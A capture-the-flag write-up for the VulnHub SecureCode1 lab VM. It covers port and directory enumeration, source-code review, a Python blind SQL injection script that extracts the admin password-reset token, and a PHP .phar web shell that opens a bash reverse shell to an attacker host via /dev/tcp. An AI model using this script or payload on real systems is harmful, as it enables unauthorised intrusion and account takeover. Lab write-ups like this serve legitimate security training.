VulnHub SecureCode1 Write-Up
1. Service Discovery:
Basic port knocking on all ports
nmap -p- -v 192.168.139.143

Port service enumeration
nmap -sC -sV -O -Pn -o nmap.txt 192.168.139.143

2. Content Discovery:
Default root directory content on http service
- We can determine the server has php running on backend by appending
index.phpon root directory.

Brute force contents on target server
ffuf -u http://192.168.139.143/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
-e .php,.html,.rar,.7zip,.tar.gz,.gz,.zip,.bak -o ffuf.txt -fs 3650

Valid users can be enumerated through resetPassword.php
adminuser enumerated, password has been reset



Basic authentication tests attempted with username admin but nothing works

Download source_code.zip that we found earlier

3. Source Code Analysis:
Unzipped content structure of source_code.zip

/db.sql
- One of the tables in database named
user usertable has these columns:id,username,password,email,gender,id_level,token

/login/resetPassword.php
- A token with 15 alphanumeric characters was generated and sent to admin’s mailbox
- We can reset admin’s password via
http://192.168.139.143/login/doResetPassword.php?token=<TOKEN>

/item/viewItem.php
- Most of the contents in the server require authenticated access, except this
idparamerter vulnerable to SQL injectionmysqli_real_escape_stringmethod only sanitize some special characters- User input was not fully sanitized, we can still perform SQL injection without any special characters

/item/updateItem.php
- PHP file upload is possible with .phar extension

4. Testing SQL Injection:
Boolean-based blind SQL
- if TRUE

- if FALSE

Extract admin’s password reset token from user table
exploit.py
#!/usr/bin/python3
import requests
token = ''
position = 1
while(1):
for i in range(0,255):
url = 'http://192.168.139.144/item/viewItem.php?id=1+AND+(SELECT+IF(1,(ASCII(SUBSTRING((SELECT+token+FROM+user+where+id=1),'
+ str(position) + ',1))=' + str(i) + '),0))'
r = requests.get(url)
if r.status_code == 404:
token = token+str(chr(i))
position = position + 1
print(token)
if len(token) == 15:
break

Reset admin’s password with that token

Logged in with new password and we got our first flag

5. Insecure File Upload to RCE:
Create a simple php reverse web shell
backdoor.phar
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.139.132/3344 0>&1'"); ?>
Upload the web shell by editing any of the existing items

Listen port on our attacker machine

Refresh the web page and we’ve got our shell


Also the second flag

6. Finished
Only 2 flags in this machine.
